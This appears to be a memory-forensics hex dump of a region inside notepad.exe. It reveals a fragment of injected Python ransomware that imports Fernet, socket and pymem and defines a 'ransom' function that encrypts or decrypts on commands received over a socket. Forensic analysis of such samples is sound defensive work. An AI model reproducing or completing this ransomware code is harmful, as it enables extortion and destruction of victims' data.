 notepad.exe (9424) (0x1c6f3520000 - 0x1c6f3521000)
00000000 0a 66 72 6f 6d 20 63 72 79 70 74 6f 67 72 61 70 .from cryptograp
00000010 68 79 2e 66 65 72 6e 65 74 20 69 6d 70 6f 72 74 hy.fernet import
00000020 20 46 65 72 6e 65 74 0a 69 6d 70 6f 72 74 20 73  Fernet.import s
00000030 6f 63 6b 65 74 2c 20 73 75 62 70 72 6f 63 65 73 ocket, subproces
00000040 73 2c 20 6f 73 2c 20 70 79 61 75 74 6f 67 75 69 s, os, pyautogui
00000050 2c 20 70 79 6d 65 6d 2c 20 74 69 6d 65 2c 20 74 , pymem, time, t
00000060 68 72 65 61 64 69 6e 67 0a 2e 64 65 66 20 72 61 hreading..def ra
00000070 6e 73 6f 6d 28 73 79 6d 6d 65 74 72 69 63 5f 6b nsom(symmetric_k
00000080 65 79 29 3a 0a 20 20 20 20 63 6f 6d 6d 61 6e 64 ey):.    command
00000090 20 3d 20 73 2e 72 65 63 76 28 31 30 32 34 29 2e  = s.recv(1024).
000000a0 64 65 63 6f 64 65 28 29 0a 20 20 20 20 69 66 20 decode().    if
000000b0 63 6f 6d 6d 61 6e 64 20 3d 3d 20 27 65 6e 63 72 command == 'encr
000000c0 79 70 74 27 20 6f 72 20 63 6f 6d 6d 61 6e 64 20 ypt' or command
000000d0 3d 3d 20 27 64 65 63 72 79 70 74 27 3a 0a 20 20 == 'decrypt':.
000000e0 20 20 20 20 20 20 53 68 6f 75 6c 64 5f 69 5f 65       Should_i_e
000000f0 6e 63 72 79 70 74 28 63 6f 6d 6d 61 6e 64 2c 20 ncrypt(command,
00000100 73 79 6d 6d 65 74 72 69 63 5f 6b 65 79 29 0a 20 symmetric_key).